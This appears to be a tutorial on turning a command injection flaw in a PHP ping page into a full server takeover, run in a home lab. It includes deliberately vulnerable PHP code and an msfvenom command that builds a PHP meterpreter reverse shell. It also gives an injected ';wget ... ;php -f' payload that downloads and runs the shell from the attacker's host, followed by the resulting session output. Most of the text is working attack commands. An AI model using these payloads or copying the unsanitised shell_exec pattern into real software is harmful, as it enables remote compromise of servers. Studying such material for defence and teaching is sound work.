Command-injection-to-shell
Introduction
Description
In this tutorial, you will learn how to take over a server that is vulnerable to a command injection vulnerability.
Environment
The following tutorial has been tested in following environment:
- attacker:
- IP address: 192.168.1.43
- Distribution: BackTrack 5 R2
- target
- IP address: 192.168.1.16
- Distribution: Debian 6
Example
Code
<html>
<head>
<title>ping host</title>
</head>
<body>
<form method="GET" action="">
<input type="text" name="host" />
<input type="submit" value="ping host" />
</form>
<?php
if(isset($_GET['host'])) {
$output = shell_exec("ping -c1 ".$_GET['host']);
echo "<pre>$output</pre>";
}
?>
</body>
</html>

Normal usage
In the normal usage, this application is supposed to output the result of the ping command against a requested host:

Vulnerability
This code is vulnerable because it doesn't sanitize user inputs. It is possible to inject other commands:
Exploitation
Create shell with msfvenom
Let's exploit this vulnerability to download a PHP reverse shell. But first create the shell with msfvenom:
root@bt:~# msfvenom -p php/meterpreter/reverse_tcp -f raw lhost=192.168.1.43 lport=4050 > /var/www/shell.txt
root@bt:~# head /var/www/shell.txt
#<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.1.43';
$port = 4050;
$ipf = AF_INET;
if (FALSE !== strpos($ip, ":")) {
As you can see, the first line is commented out. Let's uncomment it:
root@bt:~# sed -i 's/#<?php/<?php/' /var/www/shell.txt
Start web server on attacker's machine
Although it would be possible to host our PHP shell on a third party, it's convenient in our tutorial to host it from the attacker's machine directly. Let's start our web server:
root@bt:~# service apache2 start * Starting web server apache2 [ OK ]
Start listening on port 4050 from attacker's machine
From BT5, let's open our listener:
root@bt:~# msfconsole msf > use multi/handler msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.43 msf exploit(handler) > set lport 4050 msf exploit(handler) > exploit [*] Started reverse handler on 192.168.1.43:4050 [*] Starting the payload handler...
Download shell from the vulnerable host
Let's exploit the vulnerability and download our shell from the attacker's web server. Enter following command in the "host" field:
;wget http://192.168.1.43/shell.txt -O /tmp/shell.php;php -f /tmp/shell.php
The above command will download shell.txt as shell.php in the /tmp directory and execute the php shell (php -f /tmp/shell.php)
Test the reverse shell
Now we have a meterpreter:
...
[*] Sending stage (38791 bytes) to 192.168.1.16
[*] Meterpreter session 1 opened (192.168.1.43:4050 -> 192.168.1.16:40107) at 2012-05-05 21:02:34 -0400
meterpreter > sysinfo
Computer : snort
OS : Linux snort 2.6.32-5-686 #1 SMP Mon Jan 16 16:04:25 UTC 2012 i686
Meterpreter : php/php
meterpreter > shell
Process 3845 created.
Channel 0 created.
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:97:32:0f
inet addr:192.168.60.129 Bcast:192.168.60.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe97:320f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:530 errors:0 dropped:0 overruns:0 frame:0
TX packets:285 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:62923 (61.4 KiB) TX bytes:31150 (30.4 KiB)
Interrupt:19 Base address:0x2000
eth1 Link encap:Ethernet HWaddr 00:0c:29:97:32:19
inet addr:192.168.1.16 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2a01:e35:8b15:3430:20c:29ff:fe97:3219/64 Scope:Global
inet6 addr: fe80::20c:29ff:fe97:3219/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9694 errors:0 dropped:0 overruns:0 frame:0
TX packets:3451 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2119587 (2.0 MiB) TX bytes:1297681 (1.2 MiB)
Interrupt:16 Base address:0x2080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2597 errors:0 dropped:0 overruns:0 frame:0
TX packets:2597 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:365075 (356.5 KiB) TX bytes:365075 (356.5 KiB)